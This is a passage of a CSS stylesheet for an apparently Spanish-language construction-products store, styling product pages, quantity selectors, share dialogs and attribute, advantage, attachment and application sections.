    margin-bottom: unset;
    padding: 20px 20px 45px 20px;
}

.product-info-main .mw-deliverydate-info {
    display: none !important;
}

.catalog-product-view .product.info {
    padding: 20px;
    border-top: 1px solid #e6e6e6;
}

div.product.info.detailed,
.reviews-actions {
    display: none;
}

#popupconstructor {
    display: none;
}

div.visible-link {
    display: block !important;
}

/*.product-info-main .product.page-title-wrapper {
    margin-bottom: 5px;
}*/

.product-info-main .product h1.page-title {
    line-height: 1;
}

.product-info-main .product h1.page-title span {
    font-size: 28px;
    font-weight: 300;
    line-height: 1.1;
    text-transform: initial;
    font-family: "Roboto Condensed", sans-serif;
    letter-spacing: -1px;
    display: block;
}

@media (max-width: 576px) {
    .product-info-main .product h1.page-title span {
        text-align: center;
        font-size: 22px;
        margin-bottom: 20px;
    }
}

.product-info-main .product-info-price {
    border-bottom: none;
    margin-bottom: 0;
}

.product-add-form .table-wrapper.grouped {
    border-top: 1px solid #ddd;
    margin-bottom: 0;
}

@media only screen and (max-width: 639px) {
    .product-info-main .product-info-price {
        margin: initial;
        width: initial;
    }
}

@media only screen and (max-width: 767px) {
    .product-add-form .table-wrapper.grouped {
        margin-left: initial;
        margin-right: initial;
    }

    .product-add-form .table-wrapper.grouped .table.data.grouped tr td {
        padding-left: 0;
        padding-right: 0;
    }
}

@media only screen and (max-width: 639px) {
    .table.grouped > tbody {
        border-bottom: none;
    }
}

.product-info-main .product-add-form .table thead {
    display: none;
}

.product-info-main .product-add-form .table tbody tr td {
    border: none;
}

.product-info-main .product-add-form .table tbody tr {
    border-bottom: 1px dashed #ddd;
}

.product-info-main .product-add-form .table tbody tr:last-child {
    border-bottom: none;
}

.product-info-main .product-info-stock-sku {
    text-align: left;
    padding-left: 0;
    padding-bottom: 0;
}

.page-product-configurable .product-info-main .product.attribute.overview {
    padding: 10px 0;
    font-weight: 300;
    margin: 0;
    border-bottom: 1px solid #ccc;
}

@media (max-width: 576px) {
    .product-info-main .product-info-stock-sku,
    .product-info-main .product.attribute.overview {
        text-align: center;
    }
}

.product-info-main .product-add-form {
    padding-top: 0 !important;
}

.page-products .product-item-info {
    width: 100%;
}
@media (max-width: 991px) {
    .product-info-main .product-add-form .box-tocart {
        padding-bottom: 20px;
    }
}

@media (max-width: 767px) {
    .product-info-main .product-add-form .box-tocart {
        padding-bottom: 13px;
    }
    body:not(.page-product-structure)
        .product-info-main
        .container-fluid
        .noprice-text {
        position: relative;
        width: auto !important;
        margin: 10px;
        top: 10px;
    }
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .box-tocart {
        padding-bottom: 0;
        border-bottom: none;
        display: flex;
        flex-direction: column;
    }
    .catalog-product-view.page-product-configurable .product-info-main .actions,
    .page-product-grouped
        .product-info-main
        .fieldset.configurable.no-structure
        .actions {
        display: flex;
        align-items: flex-end;
    }
}
.product-info-main .product-add-form .box-tocart > .fieldset {
    position: relative;
}

.product-info-main .product-add-form .box-tocart .price-text-structure {
    font-weight: 500;
    font-size: 12px;
}

.product-info-main .product-add-form .box-tocart .product.price {
    font-family: "Roboto", sans-serif;
    padding: 5px 0 5px;
    font-size: 26px;
    vertical-align: middle;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .box-tocart > .fieldset,
    .product-info-main .product-add-form .box-tocart .product.price {
        text-align: center;
    }
}

.product-info-main .product-add-form .box-tocart .product.price .price-aside {
    display: block;
    font-size: 13px;
    color: #333;
    line-height: 1;
    font-weight: 400;
    padding-left: 3px;
}

.product-info-main .product-add-form .box-tocart .product-price-iva {
    font-weight: 300;
    font-size: 13px;
    color: #555;
    display: block;
    line-height: 1;
    text-align: center;
}

.product-info-main .product-add-form .box-tocart .mano-obra-price {
    position: absolute;
    right: 0;
    top: 6px;
    max-width: 150px;
    text-align: right;
}

.product-info-main .product-add-form .box-tocart .mano-obra-price b {
    display: block;
    margin: 4px 0;
    font-weight: 400;
    color: #000;
}

@media (min-width: 768px) and (max-width: 991px) {
    .product-info-main .product-add-form .box-tocart .mano-obra-price {
        max-width: 130px;
    }
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .box-tocart .mano-obra-price {
        position: relative;
        right: auto;
        top: auto;
        max-width: inherit;
        text-align: center;
        margin-top: 15px;
        padding-top: 15px;
        border-top: 1px solid #ddd;
    }
}

.product-info-main .product-add-form .box-tocart .mano-obra-price span,
.product-info-main .product-add-form .box-tocart .mano-obra-price a {
    display: block;
}

.product-info-main
    .product-add-form
    .box-tocart
    .mano-obra-price
    .mo-label-text {
    font-weight: 300;
    font-size: 12px;
    color: #555;
    line-height: 1;
}

.product-info-main
    .product-add-form
    .box-tocart
    .mano-obra-price
    .mo-label-text
    a {
    display: inline;
    position: relative;
    margin-left: 2px;
}

.product-info-main
    .product-add-form
    .box-tocart
    .mano-obra-price
    .mo-price-text {
    font-weight: 400;
    font-size: 13px;
    color: #000;
    line-height: 1;
    padding: 5px 0;
}

.product-info-main .product-add-form .box-tocart .mano-obra-price .mo-link {
    font-weight: 400;
    font-size: 11px;
    color: #519548;
    line-height: 1;
}

@media (max-width: 991px) {
    .product-info-main .product-add-form .input-structure-qty {
        margin-bottom: -14px;
    }
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .input-structure-qty {
        text-align: center;
        margin-bottom: 0;
    }
}

.product-info-main .product-add-form .input-structure-qty .label-qty {
    display: block;
    line-height: 1;
    margin-bottom: 15px;
    font-weight: 500;
    font-size: 13px;
}

.product-info-main .product-add-form .input-structure-container {
    display: flex;
    justify-content: flex-start;
    flex-flow: column wrap;
}

@media (min-width: 768px) and (max-width: 1024px) {
    .product-info-main .product-add-form .input-structure-container {
        flex-flow: column wrap;
        position: relative;
    }
}

.product-info-main .product-add-form .input-structure {
    display: flex;
    justify-content: flex-start;
    flex-flow: column wrap;
}

.product-info-main .product-add-form .input-structure .form-group {
    display: flex;
    justify-content: flex-start;
    flex-flow: column wrap;
    position: relative;
}

.product-info-main .product-add-form .input-structure .form-group label {
    font-size: 1.4rem;
    color: #333;
    font-weight: 300;
    line-height: 1;
    margin-bottom: 5px;
    position: relative;
}

.product-info-main
    .product-add-form
    .input-structure
    .form-group
    label
    .tooltip-container {
    position: relative;
    display: inline-block;
}

.product-info-main .product-add-form .input-structure .field,
.product-info-main .product-add-form .input-structure .configuration,
.product-info-main .product-add-form .input-structure .drop_down {
    margin-bottom: 15px;
    padding-bottom: 0;
}

.product-info-main
    .product-add-form
    .input-structure
    .configuration:last-child {
    border-bottom: 0;
}

.product-info-main
    .product-add-form
    .input-structure
    .configuration
    .form-group {
    max-width: inherit;
    margin-bottom: 0;
}

.product-info-main
    .product-add-form
    .input-structure
    .configuration
    .form-group
    label {
    margin-bottom: 0;
}

.product-info-main
    .product-add-form
    .input-structure
    .configuration
    .swatch-attribute {
    border-top: 0 !important;
    padding: 0 0 10px !important;
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .input-structure .form-group {
        justify-content: center;
        margin: auto;
        margin-bottom: 1rem;
    }
}

.product-info-main .product-add-form .actions {
    flex: 1 1 auto;
}

.product-info-main .table.grouped .col.item,
.product-info-main .table.grouped .col.qty {
    width: 50%;
    padding: 10px 0;
    vertical-align: middle;
}

.product-info-main .table.grouped .col.item .product-item-name {
    display: block;
    margin: 0;
    font-weight: 300;
    line-height: 1.2;
}

.product-info-main .table.grouped .col.item .product.price {
    font-size: 14px;
    color: #454545;
    font-weight: 500;
}

.product-info-main .table.grouped .col.item .product.price .price-aside {
    display: inline-block;
    font-size: 11px;
    vertical-align: middle;
    color: #333;
    line-height: 1;
    font-weight: 400;
}

.product-info-main .table.grouped .col.qty {
    text-align: right;
    vertical-align: middle;
}

.product-info-main .table.grouped .qty .set-qty-product {
    position: relative;
    width: auto;
    display: inline-block;
}

.product-info-main .table.grouped .col.data {
    vertical-align: middle;
    text-align: right;
}

.product-info-main .table.grouped .qty .set-qty-product span {
    position: absolute;
    left: 5px;
    top: 13px;
    z-index: 1;
    font-size: 14px;
    line-height: 1;
    color: #999;
    margin: 0;
}

.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec,
.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc {
    transform: rotate(-90deg);
    position: absolute;
    right: 14px;
}

.qty-switcher-inc-inner,
.qty-switcher-dec-inner {
    content: "";
    display: block;
    position: absolute;
    border-left: 1px solid;
    border-bottom: 1px solid;
    width: 8px;
    height: 8px;
    top: 3px;
    right: 10px;
    transform: rotate(-45deg);
}

.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec-inner {
    transform: rotate(-45deg);
    position: absolute;
    right: 5px;
    padding: 8px;
}
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-inc-inner {
    transform: rotate(-225deg);
    position: absolute;
    top: 8px !important;
}

.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec:hover,
.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec:active,
.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc:hover,
.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc:active,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-dec-inner:hover,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-dec-inner:active,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-inc-inner:hover,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-inc-inner:active {
    opacity: 1;
}

.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-dec-inner {
    top: 14px;
}

.product-info-main .table.grouped .product.stock {
    position: relative;
    display: inline-block;
    margin: 5px 0 5px 15px;
    text-align: right;
}

@media (max-width: 576px) {
    .product-info-main .table.grouped .product.stock {
        text-align: center;
    }
}

.product-info-main .table.grouped .product.stock .label-stock {
    display: inline-block;
    margin: auto;
    padding: 4px 10px;
    font-size: 11px;
    font-weight: 500;
    vertical-align: top;
    color: #fff;
    line-height: 1;
    text-transform: uppercase;
    white-space: nowrap;
}

.product-info-main .table.grouped .product.stock .label-mark {
    font-size: 11px;
    font-weight: 500;
    color: #999;
    text-transform: uppercase;
    line-height: 1;
    display: block;
    padding: 2px 0;
}

.product-info-main .table.grouped .product.stock .label-sku {
    font-size: 11px;
    line-height: 1;
    display: block;
    color: #999;
}

.catalog-product-view .product-info-main .actions,
.page-product-grouped .product-info-main .actions {
    padding-top: 0;
    margin-top: 0;
    position: relative;
}

.product-info-main .product.attribute.sku {
    padding: 5px 0;
    font-size: 13px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .catalog-product-view.category-soluciones-constructivas
        .product-info-main
        .actions {
        position: relative;
        top: auto;
    }

    .catalog-product-view
        .product-info-main
        .input-structure-container
        .actions {
        position: relative;
        top: auto;
        right: auto;
        flex: 10 1 auto;
    }
}

.catalog-product-view .product-info-main .actions .pre-con,
.page-product-grouped .product-info-main .actions .pre-con {
    display: inline-block;
    position: relative;
    z-index: 1;
    width: 100%;
    text-align: right;
}

@media (max-width: 991px) {
    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td.col.qty {
        text-align: center;
    }
}

@media (max-width: 767px) {
    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped {
        display: table;
        margin: 0;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody {
        display: table-row-group;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tr {
        display: table-row;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td {
        display: table-cell;
        vertical-align: middle;
    }

    .page-product-grouped .product-info-main .actions {
        padding-top: 0;
        margin-top: 0;
        border-top: none;
    }
}

@media (max-width: 576px) {
    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tr {
        display: block;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td {
        display: block !important;
        text-align: center;
        width: 100%;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td.item {
        padding: 10px 0 0 !important;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td.col.qty {
        text-align: center;
        padding: 10px 0 5px !important;
    }

    .product-info-main .table.grouped .product.stock {
        margin-left: 0;
        display: block;
    }

    .product-info-main .table.grouped .col.item .product.price {
        font-size: 16px;
    }

    .product-add-form .table-wrapper.grouped .box-tocart {
        margin-bottom: 0;
    }
}

.product-info-main .product-add-form .input-structure-qty .actions {
    padding-top: 0;
    margin-top: 0;
    border-top: none;
    border-bottom: none;
    padding-bottom: 0;
    z-index: 11;
}
.catalog-product-view
    .best-price-wrapper
    .inner-input-container
    .label-qty-product,
.catalog-product-view .best-price-wrapper .inner-input-container .label-inner {
    top: 13px;
}
.catalog-product-view .container-similar-products .input-more-buttom p {
    padding-right: 10px;
    margin-top: 10px;
}
.catalog-product-view .product-info-main .set-qty-product .qty-input .label {
    font-size: 14px;
    line-height: 1;
    color: #999;
    z-index: 11;
    position: relative;
    top: 11px;
}
.catalog-product-view
    .product-info-main
    .set-qty-product
    .qty-input
    .label
    .quantity-products {
    position: absolute;
    left: 6px;
}
.fieldset .qty-input .label-inner {
    right: 30px;
}
.fieldset .qty-input .label-qty-product {
    right: 180px;
}
.catalog-product-view .product-info-main .set-qty-product .qty-input input {
    width: 120px;
    font-size: 16px;
    font-weight: 400;
    color: #000;
    text-align: start;
    vertical-align: baseline;
    min-width: 120px;
}

.catalog-product-view .product-info-main .product-view-extradata {
    display: none;
}

@media (max-width: 991px) {
    .catalog-product-view .product-info-main .product-view-extradata {
        left: 45%;
        right: auto;
    }
}

@media (max-width: 767px) {
    .catalog-product-view .product-info-main .product-view-extradata {
        left: auto;
        right: 0;
    }
    .catalog-product-view .product-info-main .set-qty-product .qty-input input {
        min-width: 110px;
        width: 100%;
    }
    .fieldset {
        margin: 0 0 auto;
    }
    .product-item-info .best-price-wrapper .best-price {
        height: auto;
        margin: 0;
    }
    .seller-distance {
        display: none;
    }
    .catalog-product-view .product-info-main .actions,
    .page-product-grouped .product-info-main .actions {
        display: flex;
        align-items: end;
    }
}

@media (max-width: 576px) {
    .catalog-product-view .product-info-main .product-view-extradata {
        position: relative;
        left: auto;
        right: auto;
        top: auto;
        margin-top: 15px;
        margin-bottom: 15px;
        text-align: center;
    }
}

.catalog-product-view
    .product-info-main
    .product-view-extradata.product.stock
    .label-stock {
    display: inline-block;
    margin: auto;
    padding: 4px 10px;
    font-size: 11px;
    font-weight: 500;
    vertical-align: top;
    color: #fff;
    line-height: 1;
    text-transform: uppercase;
    white-space: nowrap;
}

.catalog-product-view
    .product-info-main
    .product-view-extradata.product.stock
    .label-mark {
    font-size: 11px;
    font-weight: 500;
    color: #999;
    text-transform: uppercase;
    line-height: 1;
    display: block;
    padding: 2px 0;
}

.catalog-product-view
    .product-info-main
    .product-view-extradata.product.stock
    .label-sku {
    font-size: 11px;
    line-height: 1;
    display: block;
    color: #999;
}

.atc-container {
    position: relative !important;
    z-index: 1;
}

.atc-container .wishlist-popup {
    position: absolute;
    width: 280px;
    right: 50%;
    top: 11px;
    margin-right: -140px;
}

@media (min-width: 1025px) {
    .atc-container.atc-structure .wishlist-popup {
        margin-right: -94px;
    }

    .atc-container.atc-structure .wishlist-popup .popup-inner:after {
        left: auto;
        right: 50%;
        margin-left: auto;
        margin-right: -52px;
    }
}

@media (min-width: 577px) and (max-width: 767px) {
    .atc-container.atc-structure .wishlist-popup {
        margin-right: -94px;
    }

    .atc-container.atc-structure .wishlist-popup .popup-inner:after {
        left: auto;
        right: 50%;
        margin-left: auto;
        margin-right: -52px;
    }
}

@media (min-width: 577px) and (max-width: 767px) {
    .page-product-grouped .actions.actions-custom-product {
        position: absolute;
        right: 0;
        top: 6px;
        border: 0;
        padding: 0;
    }

    .catalog-product-view .product-info-main .actions.actions-custom-product {
        border-bottom: 0;
        padding-bottom: 0;
    }
}

.product-social-links {
    position: relative;
    z-index: 1;
    display: inline-block;
    width: auto;
    margin: 0;
    margin-top: 5px;
}

.product-social-links ._2tga._49ve:hover,
.product-social-links ._2tga._49ve:focus,
.product-social-links ._2tga._49ve:active {
    background: transparent;
    padding: 0;
}

.product-social-links ._2tga span._49vh,
.product-social-links ._2tga span._5n6h,
.product-social-links ._49vh,
.product-social-links ._5n6h {
    font-family: "Rototo", sans-serif;
    vertical-align: middle;
    font-weight: 400;
}

.share-dialog .hidden {
    display: none;
}

.share-dialog .targets svg {
    height: 16px;
    width: 16px;
    margin-right: 5px;
}

.share-dialog .targets .button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: auto;
    padding-top: 10px;
    padding-bottom: 10px;
    color: #777;
    text-align: center;
    font-size: 14px;
    line-height: 1.1;
    text-transform: capitalize;
    text-decoration: none;
    white-space: nowrap;
    border-radius: 3px;
    border: 1px solid #ddd;
    cursor: pointer;
}

.share-dialog .targets .button:hover {
    border-color: #cdd;
}

.product-social-links .share-dialog button.copy-link {
    white-space: nowrap;
    padding: 10px !important;
    height: auto;
}

.share-dialog {
    position: absolute;
    top: -20px;
    left: 50%;
    transform: translate(-50%, -100%);
    display: none;
    width: 450px;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
    z-index: -1;
    border: 1px solid #ddd;
    padding: 20px;
    border-radius: 4px;
    background-color: #fff;
}

.share-dialog:before {
    left: 50%;
    margin-left: -8px;
    bottom: -16px;
    border: 8px solid;
    border-color: #fff transparent transparent transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.share-dialog:after {
    left: 50%;
    margin-left: -10px;
    bottom: -20px;
    border: 10px solid;
    border-color: #ddd transparent transparent transparent;
    z-index: 98;
    content: "";
    position: absolute;
    display: block;
}

.share-dialog.is-open {
    display: block;
    z-index: 2;
}

@media (min-width: 577px) and (max-width: 991px) {
    .share-dialog {
        transform: translate(-10%, -100%);
    }

    .share-dialog:before {
        left: 35px;
        margin-left: 0;
    }

    .share-dialog:after {
        left: 33px;
        margin-left: 0;
    }
}

@media (max-width: 576px) {
    .page-product-grouped .box-tocart {
        margin-bottom: 0;
    }

    .product-social-links {
        text-align: center;
        display: block;
        margin-top: 20px;
    }

    .share-dialog {
        width: 280px;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-item-info.with-price.with-location
        .best-price-wrapper
        .best-price
        .product-social-links {
        text-align: left;
    }
}

.product-social-links .share-dialog header {
    display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
    position: relative;
}

.product-social-links .share-dialog header h3 {
    font-weight: 400;
    font-size: 18px;
}

.product-social-links .share-dialog header .close-button {
    background-color: transparent;
    border: none;
    padding: 0;
    color: #999;
    top: -15px;
    right: -15px;
    position: absolute;
}

.product-social-links .share-dialog header .close-button svg {
    margin-right: 0;
    width: 15px;
    height: 20px;
    display: none;
}

.product-social-links .targets {
    display: grid;
    grid-template-rows: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
    margin-bottom: 20px;
}

.product-social-links .link {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px;
    border-radius: 4px;
    background-color: #eee;
}

.product-social-links .pen-url {
    margin-right: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.product-social-links .share-button:hover,
.product-social-links .share-button:focus,
.product-social-links .share-button:active,
.product-social-links .share-button:visited {
    background-color: transparent;
    outline: none;
}

.product-social-links .share-button > svg,
.page-product-structure .share-button > svg {
    display: none;
}

/*SC attributes*/
.datasheet-product-content {
    clear: both;
    border-top: 1px solid #ddd;
    padding: 20px;
    width: 100%;
    background-color: #fff;
}

.title-block {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 24px;
    color: #333;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 15px;
    font-weight: 300;
    text-transform: uppercase;
}

@media (max-width: 576px) {
    .title-block {
        font-size: 20px;
    }
}

div.item-attribute {
    width: 32.9%;
    height: auto;
    display: inline-flex;
}

.item-attribute-structure {
    display: flex;
    justify-content: flex-start;
    flex-flow: row wrap;
}

@media (max-width: 576px) {
    .item-attribute-structure {
        flex-flow: column wrap;
    }

    div.item-attribute {
        width: 100%;
        display: block;
    }
}

.item-attribute {
    margin-bottom: 20px;
}

.item-attribute .label-attribute {
    color: #929292;
    font-size: 14px;
    font-weight: 500;
    display: block;
    margin-bottom: 5px;
    padding: 0;
}

.item-attribute .text-attribute {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 300;
    color: #000;
    font-size: 18px;
    padding: 0;
}

.description-content-detail {
    border-top: 1px solid #ddd;
    padding: 30px 20px;
    width: 100%;
}

.linked-container {
    border-top: 1px solid #ddd;
    padding: 30px 20px;
}

.structure-linked-container {
    width: 24%;
    height: auto;
    display: inline-flex;
    padding: 10px 10px 10px 0;
}

.structure-linked-container a img {
    margin-right: 10px;
    width: 65px;
    height: 65px;
    border: 1px solid #ddd;
}

.structure-linked-container a {
    color: #000;
    font-weight: 300;
    font-size: 14px;
    display: flex;
    align-items: center;
}

@media (max-width: 1024px) {
    .structure-linked-container {
        width: 32%;
    }

    .structure-linked-container a {
        font-size: 13px;
    }
}

@media (max-width: 576px) {
    .structure-linked-container {
        width: 100%;
    }
}

.advantages-content-detail {
    padding: 0 20px;
}

@media (max-width: 576px) {
    .advantages-content-detail {
        padding: 0 10px;
    }
}

.advt-list {
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: flex-start;
    flex-flow: row wrap;
    list-style: none;
}

.advt-list .adv-item {
    width: 25%;
    height: auto;
    padding: 10px;
    margin-bottom: 40px;
    display: flex;
    align-items: center;
    flex-flow: row nowrap;
}

.adv-item .adv-icon {
    height: 60px;
    width: 60px;
    background-size: cover;
}

.adv-item .adv-data {
    padding-left: 5px;
}

.adv-item p {
    font-size: 14px;
    color: #929292;
    font-weight: 500;
    display: block;
    margin-bottom: 5px;
    line-height: 1.2;
}

.adv-item .meter {
    display: flex;
    align-items: center;
    flex-flow: row nowrap;
}

.adv-item .meter i {
    width: 25px;
    margin-right: 3px;
    height: 5px;
    border-radius: 4px;
    background-color: #cdcdcd;
}

.adv-item .meter .meter-value {
    margin-left: 0;
    font-size: 18px;
    line-height: 1;
    color: #9a9a9a;
}

@media (max-width: 1024px) {
    .advt-list .adv-item {
        width: 49.9%;
    }
}

@media (max-width: 767px) {
    .adv-item .adv-icon {
        height: 60px;
        width: 60px;
    }

    .adv-item p {
        font-size: 14px;
    }

    .adv-item .meter i {
        width: 21px;
    }
}

@media (max-width: 576px) {
    .advt-list {
        flex-flow: column wrap;
    }

    .advt-list .adv-item {
        width: 100%;
        padding: 10px 0;
    }

    .advt-list .adv-item .adv-icon {
        height: 60px;
        width: 50px;
    }

    .advt-list .adv-item .meter i {
        width: 22px;
    }

    .adv-item .meter .meter-value b {
        font-weight: 400;
        font-size: 16px;
    }
}

.adv-temp .adv-icon {
    background-image: url(../images/icon-temp.svg);
}

.adv-noise .adv-icon {
    background-image: url(../images/icon-noise.svg);
}

.adv-fire .adv-icon {
    background-image: url(../images/icon-fire.svg);
}

.adv-weight .adv-icon {
    background-image: url(../images/icon-weight.svg);
}

.adv-structure_vc_terminacion .adv-icon {
    background-image: url(../images/icon-finish.svg);
}

.adv-structure_vc_durabilidad .adv-icon {
    background-image: url(../images/icon-durability.svg);
}

.adv-structure_vc_resistencia .adv-icon {
    background-image: url(../images/icon-resistance.svg);
}

.adv-structure_vc_mantenimiento .adv-icon {
    background-image: url(../images/icon-cleaning.svg);
}

.features-product-content {
    padding: 30px 20px;
    border-top: 1px solid #ddd;
}

.features-list {
    list-style: none;
    margin: 0;
    padding: 0;
}

.features-list li {
    position: relative;
    padding-left: 20px;
    font-size: 18px;
    margin-bottom: 20px;
    color: #333;
    font-weight: 300;
}

@media (max-width: 576px) {
    .features-list li {
        font-size: 14px;
    }
}

.features-list li:before {
    content: "";
    position: absolute;
    left: 0;
    top: -2px;
    height: 28px;
    width: 14px;
    background-image: url(../images/arrow-right.svg);
    background-size: cover;
}

.attached-product-content {
    padding: 30px 20px;
    border-top: 1px solid #ddd;
}

.attached-product-content .product-attachment-container {
    margin: 0;
    padding: 0;
}

.attached-product-content .product-attachment-container .block-title strong {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 24px;
    color: #333;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 20px;
    font-weight: 300;
    text-transform: uppercase;
}

@media (max-width: 576px) {
    .attached-product-content
        .product-attachment-container
        .block-title
        strong {
        font-size: 20px;
    }
}

.attached-product-content .product-attachment-container .downloads-item {
    margin-top: 15px;
    margin-bottom: 10px;
    display: block;
    padding-left: 25px;
    position: relative;
}

.attached-product-content
    .product-attachment-container
    .downloads-item
    .item-icon {
    width: 20px;
    height: 20px;
    padding-top: 0;
    position: absolute;
    left: 0;
}

.attached-product-content
    .product-attachment-container
    .downloads-item
    .item-link {
    line-height: 1.1;
}

.attached-product-content
    .product-attachment-container
    .downloads-item
    .item-info {
    font-size: 14px;
    font-weight: 300;
}

.attached-product-content .product-attachment-container .access-notice {
    padding: 6px;
    font-style: normal;
    border-left: 3px solid red;
    background: rgba(255, 224, 224, 0.5);
    margin-top: 20px;
}

.attached-product-content .product-attachment-container .access-notice span {
    padding-left: 5px;
    color: #333;
    font-style: normal;
}

.attached-list {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    flex-flow: row wrap;
}

.attached-list > li {
    width: 32%;
    margin-bottom: 40px;
}

.attached-list > li h3 {
    font-size: 16px;
    color: #333;
    font-weight: 500;
    margin: 0 0 15px;
}

.attached-list > li ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.attached-list > li ul li {
    font-size: 14px;
    font-weight: 300;
    color: #000;
    line-height: 1.2;
}

@media (max-width: 767px) {
    .attached-list > li {
        width: 49.9%;
    }
}

@media (max-width: 576px) {
    .attached-list {
        flex-flow: column wrap;
    }

    .attached-list > li {
        width: 100%;
        padding: 10px 0;
    }
}

.applications-product-content {
    padding: 20px;
    border-top: 1px solid #ddd;
}

.app-list {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    flex-flow: row wrap;
}

.app-list > li {
    width: 32%;
    margin-bottom: 30px;
}

.app-list > li .app-icon {
    display: block;
    height: 48px;
    margin-bottom: 10px;
    position: relative;
}

.app-list > li .app-icon:after {
    content: "";
    height: 48px;
    width: 100%;
    display: inline-block;
    background-repeat: no-repeat;
    position: absolute;
    bottom: 0;
    left: 0;
}

.app-list > li h3 {
    font-size: 16px;
    color: #333;
    font-weight: 400;
    margin: 0 0 15px;
}

.app-list > li ul {
    padding-left: 17px;
}

.app-list > li ul li {
    font-size: 14px;
    font-weight: 300;
    color: #000;
    line-height: 1.2;
    list-style: disc;
}

.app-structure_usecase_viviendas .app-icon:after {
    background-image: url(../images/icon-house.svg);
    height: 36px !important;
}

.app-structure_usecase_comerciosyof .app-icon:after {
    background-image: url(../images/icon-store.svg);
    height: 32px !important;
}

.app-structure_usecase_industriasyd .app-icon:after {
    background-image: url(../images/icon-industry.svg);
}

.app-structure_usecase_salud .app-icon:after {
    background-image: url(../images/icon-clinic.svg);
}

.app-structure_usecase_hoteles .app-icon:after {
    background-image: url(../images/icon-hotel.svg);
}

.app-structure_usecase_educacion .app-icon:after {
    background-image: url(../images/icon-school.svg);
}

@media (max-width: 1024px) {
    .app-list > li {
        width: 49.9%;
    }
}

@media (max-width: 576px) {
    .app-list {
        flex-flow: column wrap;
    }

    .app-list > li {
        display: flex;
        align-items: center;
        flex-flow: row wrap;
        width: 100%;
        border-bottom: 1px dashed #ddd;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }

    .app-list > li h3 {
        margin-bottom: 0;
    }

    .app-list > li:last-child {
        padding-bottom: 0;
        margin-bottom: 0;
        border-bottom: 0;
    }

    .app-list > li ul {
        flex: 1 1 100%;
        margin-top: 10px;
    }

    .app-list > li .app-icon {
        width: 65px;
    }
}

.outstanding-product-content {
    padding: 20px;
    border-top: 1px solid #ddd;
}

.outstanding-product-content .footer-button {
    text-align: center;
    margin-top: 20px;
}

.construction-product-content {
    padding: 20px;
    width: 100%;
}

.outstanding-product-content .block-content {
    margin: 0 -10px;
    padding: 0;
    list-style: none;
    text-align: center;
    display: flex;
    justify-content: flex-start;
    flex-flow: row wrap;
}

.outstanding-product-content .block-content li {
    width: 31.5%;
    position: relative;
    overflow: hidden;
    height: 300px;
    margin: 10px;
}

.outstanding-product-content .block-content li:nth-child(n + 4) {
    display: none;
}

@media (max-width: 1199px) {
    .outstanding-product-content .block-content li {
        height: 220px;
        width: 31%;
    }
}

@media (max-width: 1024px) {
    .outstanding-product-content .block-content li {
        height: 170px;
        width: 30.5%;
    }
}

@media (max-width: 767px) {
    .outstanding-product-content .block-content li {
        height: auto;
        width: 100%;
    }
}

.outstanding-product-content .block-content li a {
    display: block;
    position: relative;
    height: 100%;
}

.outstanding-product-content .block-content li a img {
    width: 100%;
    height: 100%;
}

.outstanding-product-content .block-content li a h3 {
    background: rgba(0, 0, 0, 0.7);
    padding: 4px 10px;
    text-align: center;
    position: absolute;
    width: 100%;
    bottom: 30px;
    left: 0;
    right: 0;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
}

.construction-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.construction-list li {
    position: relative;
    padding-left: 40px;
    margin-bottom: 30px;
}

.construction-list li h3 {
    margin-bottom: 10px;
    font-weight: 400;
    color: #333;
    line-height: 1.4;
    font-size: 18px;
}

.construction-list li p {
    font-size: 16px;
